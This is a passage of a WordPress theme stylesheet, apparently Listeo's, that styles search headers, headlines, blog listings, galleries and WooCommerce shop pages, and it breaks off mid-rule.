/* Highlighted Categories
------------------------------------- */
.main-search-inner .highlighted-category {
	float: left;
	border-radius: 50px;
	margin: 10px 5px 0 0;
	padding: 3px 17px;
	text-align: center;
	transition: 0.4s;
	transform: scale(1);
	vertical-align: top;
	position: relative;
	width: auto;
	color: #fff;
	background-color: #66676b;
	box-shadow: 0 2px 8px rgb(102, 103, 107, 0.2);

}

/* Hover Animation */
.main-search-inner .highlighted-category:hover {
	color: #fff;
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
	background-color: #333;
}



.container-overlay-solid .highlighted-categories-headline,
.container-overlay-solid .highlighted-categories,
.container-overlay-solid .main-search-headlines {
	padding-right: 0;
}


.main-search-inner .highlighted-category h4 {
	font-size: 15px;
	color: #66676b;
	opacity: 1;
	transition: 0.4s;
	line-height: 22px;
	margin: 0;
	font-weight: 400;
	display: inline-block;
	margin-left: 6px;
	font-size: 14px;
	font-weight: 400;
	position: relative;
	color: #fff;
}

.main-search-inner .highlighted-category i {
	display: inline-block;
	float: left;
	font-size: 15px;
	position: relative;
}


.main-search-inner .highlighted-category:hover h4 {
	color: #fff;
}

.highlighted-categories-headline {
	font-size: 16px;
	color: #777;
	font-weight: 500;
	margin-top: 50px;
	margin-bottom: 8px;
}

@media (max-width: 991px) {
	.main-search-container {
		height: auto;
	}

	.main-search-inner {
		position: relative;
		top: 0;
		transform: none;
		padding-top: 30px;
		padding-bottom: 45px;
	}
}


.panel-dropdown .checkboxes label {
	margin-right: 5px;
}


/* Headlines Separator */
.headline.headline-box span {
	position: relative;
}

.headline {
	position: relative;
	display: block;
}

.headline.headline-box:after,
.headline.headline-box span:after {
	width: 60px;
	content: "";
	height: 2px;
	border-radius: 6px;
	background: #66676b;
	display: block;
	position: absolute;
	margin: 0 auto;
	text-align: center;
	top: 0;
}


h3.headline {
	font-size: 29px;
	line-height: 38px;
}


/* Left No Subtitle */
body h1.headline.headline-aligned-to-left,
body h2.headline.headline-aligned-to-left,
body h3.headline.headline-aligned-to-left {
	padding-bottom: 18px;
}

.headline.headline-box,
body h4.headline.headline-aligned-to-left,
body h5.headline.headline-aligned-to-left,
body h6.headline.headline-aligned-to-left {
	padding-bottom: 13px;
}

.headline.headline-box:after,
.headline.headline-aligned-to-left:after {
	bottom: 0;
	top: initial;
}


/* Right No Subtitle */
body h3.headline.headline-aligned-to-right {
	padding-bottom: 18px;
}

.headline.headline-aligned-to-right:after {
	left: initial;
	right: 0;
	top: initial;
	bottom: 0;
}


/* Center No Subtitle */
.headline.headline-aligned-to-center {
	padding-bottom: 18px;
}

.headline.headline-aligned-to-center:after {
	bottom: 0;
	left: 0;
	right: 0;
	top: initial;
}


/* With Subtitle */
.headline.headline-with-subtitle.headline-aligned-to-center,
.headline.headline-with-subtitle.headline-aligned-to-left,
.headline.headline-with-subtitle.headline-aligned-to-right,
.headline.headline-with-subtitle {
	padding-bottom: 0;
}

.headline.headline-with-subtitle:after {
	display: none;
}

.headline.headline-with-subtitle span,
.headline.headline-aligned-to-right.headline-with-subtitle span,
.headline.headline-aligned-to-left.headline-with-subtitle span {
	margin-top: 14px;
	padding-top: 14px
}

.headline.headline-aligned-to-center.headline-with-subtitle span:after {
	left: 0;
	right: 0;
	top: 0;
}


/* Left Subtitle */
.headline.headline-aligned-to-right.headline-with-subtitle:after,
.headline.headline-aligned-to-left.headline-with-subtitle:after {
	display: none;
}

.headline.headline-aligned-to-left.headline-with-subtitle span:after {
	right: initial;
}


/* Right Subtitle */
.headline.headline-aligned-to-right.headline-with-subtitle span:after {
	right: 0;
	left: initial;
}


/* Long Subtitle */
.headline.headline-extra-spacing span {
	max-width: 660px;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	font-size: 21px;
}

.headline.headline-with-subtitle.headline-extra-spacing span {
	margin-top: 17px;
	padding-top: 17px
}



.main-search-input-item .chosen-container-single .chosen-single span {
	transition: 0.3s;
}

.main-search-input-item .chosen-container-single .chosen-single:hover span {
	color: #666;
}


/* Blog Post */
.blog-post {
	box-shadow: none;
	background: #fafafa;
}

.blog-post img.post-img {
	border-radius: 4px 4px 0 0;
}




/* Popular Locations */
.img-box span {
	color: rgba(255, 255, 255, 0.9);
	background: rgba(255, 255, 255, 0.12);
	padding: 4px 12px;
	margin-top: 4px;
	line-height: 20px;
	display: inline-block;
	border-radius: 50px;
	font-size: 15px;
	transition: 0.3s;
}

.img-box:hover span {
	color: #fff;
	background-color: #66676b;
}

.user-menu ul li a:hover {
	color: #66676b;
}

/* Blog Comment */
.page #respond,
.single-post #respond {
	border-radius: 4px;
	background-color: #f9f9f9;
	padding: 36px;
	padding-top: 25px;
	margin-bottom: 15px;
	margin-top: 0;
	display: inline-block;
	width: 100%;
	position: relative;
}

.page #respond #reply-title,
.single-post #respond #reply-title {
	display: block;
}

.page #respond h3 small,
.single-post #respond h3 small {
	display: block;
	margin-top: 8px;
}


#cancel-comment-reply-link {
	border-radius: 50px;
	font-size: 14px;
	line-height: 20px;
	padding: 5px 9px;
	position: relative;
	margin-top: 15px;
	transition: 0.3s;
	background: #dc2e2e;
	color: #fff;
}

.comment #respond {
	margin-top: 30px;
}

/* Blog List Adjustments */
@media (min-width: 768px) {

	.search-results .blog-post .post-content,
	.archive .blog-post .post-content,
	.blog .blog-post .post-content {
		flex: 2;
		padding: 40px;
	}

	.search-results .blog-post a.read-more,
	.archive .blog-post a.read-more,
	.blog .blog-post a.read-more {
		margin-top: 15px;
		margin-bottom: 0;
		bottom: -2px;
		position: relative;
	}

	.search-results .post-content h3,
	.archive .post-content h3,
	.blog .post-content h3 {
		font-size: 20px;
		line-height: 30px;
	}

	.search-results .post-img,
	.archive .post-img,
	.blog .post-img {
		position: relative;
		height: auto;
		width: 100%;
		display: block;
		flex: 1;
	}

	.search-results .post-img img,
	.archive .post-img img,
	.blog .post-img img {
		width: 100%;
		border-radius: 3px 0 0 3px;
		height: 100%;
		object-fit: cover;
	}

	.search-results .blog-post,
	.archive .blog-post,
	.blog .blog-post {
		box-shadow: none;
		background-color: #fff;
		width: 100%;
		border-radius: 3px;
		margin-bottom: 25px;
		background: #fafafa;
		display: flex;
	}
}

@media (min-width: 992px) and (max-width: 1240px) {

	.search-results .blog-post .post-content,
	.archive .blog-post .post-content,
	.blog .blog-post .post-content {
		flex: 1;
	}

	.search-results .post-img,
	.archive .post-img,
	.blog .post-img {
		flex: 1;
	}
}


/* Home Improvements */

.transparent-header .main-search-container {
	height: auto;
}

.transparent-header .main-search-container .main-search-inner {
	top: 0;
	transform: none;
	padding-top: 210px;
	padding-bottom: 170px;
}

.transparent-header .main-search-container {
	height: auto;
}

.transparent-header .main-search-container:not(.elementor-main-search-container):before {
	background: rgba(0, 0, 0, 0.5);
}

.transparent-header #header:not(.cloned) {
	background: rgba(51, 51, 51, 0);
	position: absolute;
	width: 100%;
	box-shadow: none;
	border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}

.transparent-header .main-search-container:not(.elementor-main-search-container):before {
	background: rgba(51, 51, 51, 0.8);
}

.transparent-header .highlighted-categories-headline,
.transparent-header .main-search-container h1,
.transparent-header .main-search-container h2 {
	color: #fff;
}

.transparent-header #header:not(.cloned) #navigation.style-1>ul>li>a {
	color: #fff;
}

.transparent-header #header:not(.cloned) #navigation.style-1>ul>li.current-menu-ancestor>a,
.transparent-header #header:not(.cloned) #navigation.style-1>ul>li:hover>a {
	background: #66676b;
	color: #fff;
}

.transparent-header .main-search-container h4 {
	color: rgba(255, 255, 255, 0.65);
}

.transparent-header .highlighted-category h4 {
	color: #fff;
}

.transparent-header #header:not(.cloned) .user-menu .user-name:after {
	color: rgba(255, 255, 255, 0.7) !important;
}

.transparent-header #header:not(.cloned) .user-menu.active .user-name,
.transparent-header #header:not(.cloned) .user-menu:hover .user-name,
.transparent-header #header:not(.cloned) .user-menu .user-name {
	color: #fff !important;
}

.transparent-header #header:not(.cloned) .header-widget .button,
.transparent-header #header:not(.cloned) .header-widget .button.border {
	background: rgba(255, 255, 255, 0.15);
	color: #fff;
	border: none;
	padding: 9px 20px;
}

.transparent-header #header:not(.cloned) .header-widget .button:hover,
.transparent-header #header:not(.cloned) .header-widget .button.border:hover {
	background: #66676b;
	color: #fff;
}

.transparent-header .main-search-container h1,
.transparent-header .main-search-container h2 {
	font-size: 44px;
	font-weight: 500;
	line-height: 50px;
}

.transparent-header .main-search-inner .highlighted-category:hover {
	color: #333;
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
	background-color: #fff;
}

.transparent-header .main-search-inner .highlighted-category:hover h4 {
	color: #333;
}

.main-search-inner .highlighted-category {
	float: none;
}

.main-search-inner .highlighted-category i {
	float: none;
}

.main-search-inner .highlighted-category {
	padding: 3px 15px;
	display: inline-block;
}

.main-search-form {
	text-align: left;
}

.main-search-inner .highlighted-category h4 {
	top: -1px;
	position: relative;
}

.transparent-header .main-search-inner .highlighted-category {
	background-color: rgba(255, 255, 255, 0.15);
	box-shadow: none;
}

.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in,
.user_not_logged_in .header-widget .sign-in {
	top: 6px;
	background: rgba(255, 255, 255, 0.1);
	padding: 4px 15px;
	border-radius: 50px;
	font-size: 15px;
	transition: 0.3s;
	color: #666;
	background: #f4f4f4;
}

.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in:hover,
.user_not_logged_in .header-widget .sign-in:hover {
	background: #66676b;
	color: #fff;
}

.transparent-header.user_not_logged_in .header-widget .sign-in {
	color: #333;
	background: #fff;
}



.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in i {
	top: 1px;
	position: relative;
	font-size: 14px;
}

.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in:hover {
	background: #66676b;
	color: #fff;
}


@media (min-width: 1240px) and (max-width: 1440px) {
	.transparent-header .main-search-container .main-search-inner {
		padding-top: 190px;
		padding-bottom: 150px;
	}
}

/* Transparent Header Mobile Styles  */
@media (max-width: 1240px) {
	.transparent-header #navigation.style-1:before {
		background: rgba(255, 255, 255, 0.15);
	}

	.transparent-header #header:not(.cloned) {
		border: none;
	}

	.transparent-header .main-search-container h1,
	.transparent-header .main-search-container h2 {
		font-size: 38px;
		line-height: 46px;
	}

}

@media (min-width: 1024px) and (max-width: 1240px) {
	.transparent-header .main-search-container .main-search-inner {
		padding-top: 180px;
		padding-bottom: 100px;
	}
}

@media (max-width: 1024px) {
	.transparent-header .header-widget {
		padding: 15px 0;
		border-top: 1px solid rgba(255, 255, 255, 0.15);
		display: flex;
		flex-wrap: wrap;
		align-items: flex-start;
		width: 100%;
	}

	.user_not_logged_in .header-widget {
		display: block;
	}

	.transparent-header .mmenu-trigger {
		background-color: rgba(255, 255, 255, 0.15);
	}

	.transparent-header .hamburger-inner,
	.transparent-header .hamburger-inner::before,
	.transparent-header .hamburger-inner::after {
		background: #fff;
	}

	.transparent-header #header:not(.cloned) {
		border: none;
	}

	.transparent-header .main-search-container .main-search-inner {
		padding-top: 180px;
		padding-bottom: 80px;
	}

	.transparent-header .main-search-inner {
		text-align: left;
	}

	.transparent-header .main-search-input {
		margin-top: 30px;
	}

	.main-search-input-item:last-child,
	.main-search-input .main-search-input-item:last-child,
	.main-search-input .main-search-input-item:nth-last-child(2),
	.main-search-input .main-search-input-item:nth-last-child(3) {
		border-right: none;
		padding-left: 0;
		padding-right: 0;
	}

}

@media (min-width: 480px) and (max-width: 1024px) {
	.user_not_logged_in .right-side {
		width: auto;
		display: inline-block;
		margin-top: -65px;
		position: relative;
		right: 75px;
	}

	.user_not_logged_in .header-widget a.sign-in:hover,
	.user_not_logged_in .header-widget a.sign-in {
		padding: 2px;
		background: transparent;
		font-size: 16px;
		color: #666;
	}

	.user_not_logged_in.transparent-header .header-widget a.sign-in:hover,
	.user_not_logged_in.transparent-header .header-widget a.sign-in {
		background: transparent !important;
		;
		font-size: 16px;
		color: #fff;
	}

	.user_not_logged_in .header-widget {
		padding: 0;
		border-top: none;
	}

	.transparent-header.user_not_logged_in #header:not(.cloned) {
		border-bottom: 1px solid rgba(255, 255, 255, 0.15);
	}
}

@media (max-width: 480px) {
	.user_not_logged_in .header-widget {
		display: block;
	}

	.user_not_logged_in .header-widget .sign-in {
		top: 0px;
	}
}

/* Transparent Header Mobile Styles - End */

.user_not_logged_in .header-widget .button:not(.wc-forward) {
	display: none;
}


/* Colored Category Boxes */
.category-small-box {
	background-color: #f8f8f8;
}

.category-small-box h4 {
	color: #777;
	transition: 0.3s;
	font-weight: 500;
}

.category-small-box i {
	color: #66676b;
	transition: 0.3s;
}

.category-small-box:hover h4,
.category-small-box:hover i {
	color: #fff;
	transition: 0.3s;
}


/* Add Comment Inputs */
#respond input:focus,
#respond textarea:focus,
#respond select:focus,
#respond input,
#respond textarea,
#respond select {
	border: none;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.12);
}

#respond input[type="checkbox"] {
	height: auto;
	box-shadow: none;
	box-shadow: none !important;
	top: 3px;
	margin-right: 6px;
}

@media (max-width: 580px) {
	.user-menu .user-name {
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		max-width: 0;
	}

	.user-name span img {
		border: 3px solid #fff;
		box-sizing: content-box;
		box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
		position: relative;
		top: 0px;
	}
}

.category-small-box h4 {
	display: block;
}

.category-small-box .category-box-counter {
	font-size: 13px;
	font-weight: 400;
	color: #909090;
	border-radius: 50px;
	background-color: rgba(0, 0, 0, 0.04);
	display: block;
	width: 40px;
	text-align: center;
	margin: 0 auto;
	left: auto;
	right: auto;
	margin-bottom: 12px;
	transition: 0.4s;
	padding: 2px 0;
	line-height: 22px;
	font-family: "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.category-small-box:hover .category-box-counter {
	color: #fff;
	background-color: rgba(0, 0, 0, 0.15);
}


.page-template-template-home-search-classic .main-search-inner {
	text-align: left;
}


/* Tyed Words */
body .typed-cursor {
	opacity: 0.5;
	font-weight: 200;
	margin-left: 2px;
}

body .typed-cursor.typed-cursor--blink {
	animation: typedjsBlink 1.5s infinite;
}

@keyframes typedjsBlink {
	0% {
		opacity: 1;
	}

	50% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

body .typed-fade-out {
	opacity: 0;
	transition: opacity .25s;
}

body .typed-cursor.typed-cursor--blink.typed-fade-out {
	animation: 0;
}

@media (max-width: 768px) {
	.typed-words {
		display: block;
		width: 100%;
		min-height: 46px;
	}

	.typed-cursor {
		display: none;
	}
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}


/*--------------------------------------------------------------
## Hot Fixes
--------------------------------------------------------------*/
.pagination {
	overflow: visible;
}

/* Responsive Menu With WP Admin Bar Fixes */
@media (max-width: 782px) {

	html.mm-opened .admin-bar .mm-menu {
		top: 46px;
	}

	html.mm-opened .admin-bar #wrapper {
		margin-top: 46px;
	}

	html.mm-opened {
		margin-top: 0px !important;
	}
}

.single-post .comments ul li.comment {
	padding-bottom: 35px;
	margin-top: 35px;
	border-bottom: 1px solid #e8e8e8;
}

.single-post .comments ul li.comment:last-child {
	padding-bottom: 0px;
	border-bottom: none;
}


/*--------------------------------------------------------------
## WooCommerce Shop
--------------------------------------------------------------*/

.listeo-products-slider .button,
li.regular-product.product .button,
.added_to_cart.wc-forward {
	padding: 8px 15px;
	line-height: 20px;
	bottom: 20px;
	top: initial;
	height: auto;
	position: absolute;
	left: 20px;
	background: #fff;
	display: inline-block;
	color: #333;
	width: auto;
	border-radius: 54px;
	font-weight: 600;
	font-size: 14px;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06);
	opacity: 0;
	transform: translateY(100px);
}

.listeo-products-slider .button:hover,
.added_to_cart.wc-forward,
li.regular-product.product .button:hover {
	background: #222;
	color: #fff;
}

.listeo-products-slider .button,
li.regular-product.product .button {
	left: initial;
	right: 15px;
	background: #222 !important;
	color: #fff;
	margin-left: 15px;
	border-radius: 50px;
}

.added_to_cart.wc-forward {
	background: #fff;
	color: #333;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06);
	transform: none;
	z-index: 11;
	opacity: 1;
	bottom: initial;
	top: 20px;
}

.woocommerce .cart_item .quantity .qty {
	box-shadow: none;
	height: 44px;
	width: 48px;
	padding-left: 14px;
}

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	float: left;
	vertical-align: baseline;
	margin: 25px 0 0 0;
}

.listeo-products-slider .product:hover .button,
li.regular-product.product:hover .button {
	opacity: 1;
	transform: translateY(0px);
}

.single-product .woocommerce-message {
	display: block;
	position: relative;
}

.single-product .woocommerce-message a.button.wc-forward {
	float: right;
	margin-top: -6px;
	margin-right: -30px;
	right: 0;
	padding: 6px 10px;
	border-radius: 4px;
	background: #222;
	color: #fff;
}

.single-product .product .price ins {
	padding-top: 0;
	padding-bottom: 0;
}

.onsale {
	background-color: #44b272;
	font-weight: 700;
	text-transform: uppercase;
	display: inline-block;
	position: absolute;
	color: #fff;
	z-index: 50;
	top: 20px;
	right: 20px;
	border-radius: 54px;
	line-height: 20px;
	font-size: 13px;
	padding: 4px 12px;

}

.woocommerce-MyAccount-content p {
	margin-bottom: 0;
}

.woocommerce-MyAccount-content {
	border-radius: 4px;
	background: #f6f6f6;
	padding: 20px 30px;
}

.related.products h2 {
	padding-bottom: 35px;
}

.woocommerce-tabs {
	margin-bottom: 40px;
	padding-top: 15px;
}

.woocommerce-Price-currencySymbol,
.woocommerce-Price-amount {
	vertical-align: middle;
}

.mediaholder a {
	width: 100%;
	height: 100%;
	display: block;
}

.wc_payment_method label {
	cursor: pointer;
}

a.showcoupon:focus,
a.showcoupon:active,
a.showcoupon:hover {
	color: #2c7093;
}

#payment div.payment_box {
	box-shadow: none;
	background-color: #e8f7ff;
	color: #5091b2;
	border: none;
}

body .checkout_coupon.woocommerce-form-coupon {
	padding: 25px;
	padding-bottom: 5px;
	padding-top: 20px;
}

.checkout .variation-Vendor p {
	margin: 0 0 0 5px;
}

.woocommerce-form__label-for-checkbox {
	cursor: pointer;
}

.woocommerce-privacy-policy-text p {
	font-size: 15px;
	line-height: 26px;
	margin: 0;
}

body .woocommerce form .form-row .input-checkbox {
	margin: 0;
	box-shadow: none;
	height: auto;
	font-size: 20px;
	width: 20px;
	position: relative;
	top: 0px;
}

.woocommerce-form__label span {
	font-size: 16px;
	color: #666;
}

.woocommerce-terms-and-conditions-checkbox-text {
	display: inline-block;
	margin-top: 20px;
	margin-bottom: 0;
}

.woocommerce-product-gallery {
	position: relative;
}

.woocommerce-product-gallery ol {
	list-style: none;
	padding: 0;
}

.woocommerce-product-gallery ol li {
	display: inline-block;
	margin-top: 5px;
	margin-right: 5px;
}


.woocommerce-product-gallery__wrapper div a img {
	border-radius: 4px;
	width: 100%;
}

.flex-control-thumbs img {
	border-radius: 4px;
	cursor: pointer;
}


#ship-to-different-address-checkbox {
	box-shadow: none;
	width: auto;
	height: auto;
	margin: 0;
	padding: 0;
}

.woocommerce-checkout #ship-to-different-address label {
	font-size: 24px;
	font-weight: 700;
	margin: 0;
	margin-bottom: 15px;
	padding: 0;
	text-transform: none;
	background: #f3f3f3;
	border-radius: 4px;
	padding: 4px 14px;
}

.woocommerce-checkout #ship-to-different-address span {
	font-weight: 600;
	font-size: 15px;
	line-height: 28px;
	color: #777;
}

.woocommerce-checkout .variation-Listingtitle p {
	margin-bottom: 0;
}

.woocommerce-checkout .variation {
	margin-bottom: 0;
}

body .woocommerce table.shop_table tbody tr.cart_item:last-child td {
	padding-bottom: 20px;
	border-bottom: 1px solid #e0e0e0;
}

.woocommerce-product-gallery__trigger {
	position: absolute;
	z-index: 100;
	top: 20px;
	left: 20px;
	background: #fff;
	width: 34px;
	height: 34px;
	text-align: center;
	line-height: 34px;
	border-radius: 4px;
	font-size: 15px;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06);
}

.pswp__caption__center {
	text-align: center;
}

.woocommerce .left-sidebar .col-md-8 {
	float: right;
}

.woocommerce ul.products.columns-2 li.product,
.woocommerce-page ul.products.columns-2 li.product {
	width: 48%;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	width: 29%;
}

@media (max-width: 786px) {

	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product {
		width: 100%;
		margin: 0;
	}

	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {
		width: 100%;
	}

	.woocommerce #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page div.product div.images {

		width: 100%;
	}
}

.woocommerce-message .onsale {
	display: none;
}

.mediaholder a img {
	width: 100%;
	height: 100%;
	display: block;
	object-fit: cover;
}

.product .mediaholder,
.products .mediaholder {
	border-radius: 4px 4px 0 0;
}

.product section {
	padding: 27px 0;
	text-align: center;
	background-color: #f8f8f8;
	min-height: 69px;
	border-radius: 0 0 4px 4px;
}

.product section span.product-category {
	display: inline-block;
	background: rgba(0, 0, 0, 0.04);
	padding: 4px 12px;
	line-height: 20px;
	border-radius: 4px;
	font-size: 14px;
	font-weight: 400;
	color: #888;
	margin-bottom: 20px;
	display: none;
}

.product section h5 {
	display: block;
	font-size: 18px;
	font-weight: 500;
	color: #333;
	margin: 3px 0;
}

.woocommerce-pagination {
	text-align: center;
	margin-bottom: 50px;
	margin-top: -10px;
	font-weight: 400;
	font-size: 16px;
}

.summary h1.product_title {
	font-size: 24px;
	line-height: 40px;
	font-weight: 500;
	margin-top: 15px;
	margin-bottom: 0;
}

.woocommerce-product-details__short-description {
	border-top: 1px solid #e0e0e0;
	margin-top: 30px;
	padding-top: 30px;
	margin-bottom: 30px;
}


.products .woocommerce-Price-amount {
	font-size: 16px;
}

.single-product .summary .woocommerce-Price-amount .single-product .summary .price,
.single-product .summary .amount {
	font-size: 19px;
}


.single-product .summary ins .amount,
.products .summary ins .amount {
	color: #967f2e;
	font-weight: 500;
	padding: 4px;
}

.products .summary del .amount {
	font-weight: 400;
	color: #888;
	background: transparent;
}

/* .woocommerce-Price-amount.amount {
     background: #f4f4f4;
    border-radius: 50px;
    font-size: 20px;
    font-weight: 400;
    padding: 4px 9px;   
} */

.listeo-products-slider .woocommerce-Price-amount.amount {
	font-size: 18px;
}

.listeo-products-slider ins,
.product .price ins {
	background-color: #fbf2d1;
	color: #8a803e;
	text-decoration: none;
	padding: 2px 6px;
	border-radius: 50px;
}

@media (max-width:1024px) {

	.listeo-products-slider .product .button,
	li.regular-product.product .button {
		opacity: 1 !important;
		transform: translateY(0px) !important;

	}
}
.product .price {
	font-weight: 500;
	color: #808080;
}

.single-product .quantity .qty {
	width: 65px;
	height: 44px;
	padding-left: 12px;
	border-radius: 5px;
	background: #f2f2f2;
	box-shadow: none;
	border: none;
	color: #888;
	margin-right: 8px;
}

/* button.single_add_to_cart_button.button { border-radius: 5px; } */


.add_to_cart_button:after {
	content: "\e04e";
	font-family: 'simple-line-icons' !important;
	font-weight: 500;
	float: left;
	position: relative;
	top: -1px;
	margin-right: 5px;
}

.slick-slide .button i.fa:before {
	content: "\e04e";
	font-family: 'simple-line-icons' !important;
	font-weight: 500;
	float: left;
	position: relative;
	top: 3px;
	margin-right: 0;
}

div.product .woocommerce-tabs ul.tabs {
	list-style: none;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
}

div.product .woocommerce-tabs ul.tabs li {
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	margin: 0;
	padding: 0;
	width: 100%;
	list-style: none;
}

div.product .woocommerce-tabs ul.tabs li a {
	padding: 7px 18px;
	display: inline-block;
}

@media (min-width: 62.5em) {
	div.product .woocommerce-tabs ul.tabs li {
		width: auto;
	}
}

div.product .woocommerce-tabs ul.tabs li.active {
	background: #f1f1f1;
	font-weight: 600;
	z-index: 2;
	border-radius: 4px 4px 0 0;
}

div.product .woocommerce-tabs ul.tabs li {
	transition: 0.3s;
}


div.product .woocommerce-tabs ul.tabs li:hover {
	background: #f1f1f1;
	font-weight: 600;
	z-index: 2;
	border-radius: 4px 4px 0 0;
}


div.product .woocommerce-tabs ul.tabs li a {
	color: #777;
	font-size: 15px;
	text-decoration: none;
	transition: all 0.2s linear;
	text-transform: none;
}

div.product .woocommerce-tabs ul.tabs li.active a {
	color: #888;
}

#review_form p.form-submit input,
.woocommerce #reviews a.button,
button.single_add_to_cart_button {
	border-radius: 54px;
}

.woocommerce-Tabs-panel h2,
.woocommerce-Tabs-panel h3 {
	font-size: 18px;
	line-height: 36px;
	font-weight: 500;
	margin: 0 0 8px 0;
}

#tab-more_seller_product .product .onsale {
	left: initial;
	right: 20px;
	top: 20px;
	position: absolute;
}


.select2-container--default .select2-selection--single .select2-selection__clear {
	display: none !important;
}

.woocommerce-Tabs-panel {
	display: block;
	border: 1px solid #e0e0e0;
	margin: 0;
	padding: 25px 30px;
	border-radius: 0 4px 4px 4px;
}

.woocommerce-Tabs-panel p:first-child {
	margin-bottom: 0;
}

.woocommerce-Tabs-panel p {
	font-size: 15px;
	margin: 0 0 15px 0;
}

p.woocommerce-noreviews {
	margin-bottom: 15px;
}

.woocommerce.single-product #review_form_wrapper {
	padding-top: 40px;
}

.woocommerce.single-product #review_form_wrapper #respond {
	border-radius: 4px;
	background-color: #fff;
	padding: 0;
	margin-top: 0;
	display: block;
}


.woocommerce.single-product #review_form_wrapper #respond .comment-form-comment input:focus,
.woocommerce.single-product #review_form_wrapper #respond .comment-form-comment textarea:focus,
.woocommerce.single-product #review_form_wrapper #respond .comment-form-comment select:focus,
.woocommerce.single-product #review_form_wrapper #respond .comment-form-comment input,
.woocommerce.single-product #review_form_wrapper #respond .comment-form-comment textarea,
.woocommerce.single-product #review_form_wrapper #respond .comment-form-comment select {
	display: block;
	background-color: #fff;
	border: 1px solid #dbdbdb;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
}

.woocommerce.single-product #review_form_wrapper #respond .comment-form-comment label {
	display: block;
	width: 100%;
	display: inline-block;
	text-align: left;
	color: #666;
}

.woocommerce.single-product #review_form_wrapper #respond .comment-reply-title {
	color: #666;
	font-weight: 500;
	background: #f2f2f2;
	border-radius: 50px;
	padding: 4px 15px;
	display: inline-block;
	line-height: 24px;
	margin-bottom: 12px;
}


table.shop_attributes {
	width: 100%;
	border-collapse: separate;
	border-spacing: 0;
	border: none;
}




table.shop_attributes th {
	text-align: left;
	padding: 10px 15px;
	color: #666;
	vertical-align: top;
	font-size: 14px;
	font-weight: 600;
}

table.shop_attributes td {
	padding: 10px 15px;
	border-top: none;
	border-right: none;
	vertical-align: middle;
}


table.shop_attributes thead tr:nth-child(odd) {
	background-color: #f8f8f8;
}


table.shop_attributes tbody tr:nth-child(odd) {
	background-color: #fff;
}

table.shop_attributes tbody tr:nth-child(even) {
	background-color: #f8f8f8;
}



.variations th,
.variations td {
	display: block;
}

.variations select {
	border-radius: 5px;
	background: #f2f2f2;
	box-shadow: none;
	border: none;
	color: #888;
	margin-right: 8px;
	height: 44px;
	padding: 0 10px;
}

.variations label {
	margin-bottom: 5px;
	font-weight: 500;
	color: #333;
}

a.reset_variations {
	background: #ffe0e0;
	line-height: 20px;
	border-radius: 50px;
	padding: 4px 10px;
	font-size: 14px;
	color: #ef5353;
}

.single_variation {
	display: block;
	border-radius: 4px;
	border: 1px solid #e0e0e0;
	padding: 20px 30px;
	margin-bottom: 20px;
}

.woocommerce-variation-description p {
	font-size: 15px;
	line-height: 27px;
}

.single_variation_wrap {
	margin-top: 10px;
}

#shipping_method {
	list-style: none;
}

a.shipping-calculator-button {
	border-radius: 4px;
	line-height: 20px;
	background: #f0f0f0;
	color: #777;
	margin-bottom: 8px;
}

#shipping_method label {
	margin-bottom: 0;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	padding: 0;
	margin-bottom: 25px;
}

.woocommerce-MyAccount-navigation ul li {
	position: relative;
}

.woocommerce-MyAccount-navigation ul li a {
	padding: 0 0 5px 16px;
	display: inline-block;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	color: #707070;
	line-height: 21px;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	padding-left: 22px;
	color: #f91942 !important;
}

.woocommerce-MyAccount-navigation ul li:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 18px;
	content: "\f105";
	position: absolute;
	left: 0;
	top: -1px;
	padding: 0 7px 0 0;
	color: #ccc;
	font-weight: 400;
}

.product_meta span {
	border-right: 1px solid #e0e0e0;
	margin-right: 5px;
	padding-right: 4px;
}

.product_meta span:last-child {
	border-right: none;
}

.no-results.not-found .main-search-input {
	margin-top: 35px !important;
}

.no-results.not-found .main-search-input {
	background: #f6f6f6;
	box-shadow: none;
}

.no-results.not-found .main-search-input input {
	background: #f6f6f6;
	box-shadow: none;
}

.no-results.not-found h1.page-title {
